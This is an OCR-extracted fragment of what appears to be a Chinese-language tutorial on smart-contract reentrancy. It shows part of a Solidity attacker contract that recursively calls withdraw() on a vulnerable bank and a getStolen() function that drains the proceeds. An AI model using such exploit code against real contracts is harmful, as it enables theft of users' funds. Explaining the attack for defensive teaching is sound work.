
36
if
 (
address
(vulnerableBank).
balance
37
>= DEPOSIT_AMOUNT) {

38
// 重入：再次调用 withdraw
39
            vulnerableBank.withdraw();

40
        }

41
    }

// 获取攻击所得
function
getStolen
(
) 
public
{

payable(
msg
.
sender
).transfer(
address
(
this
).
ba
lance
);

    }

攻击流程分析
复制代码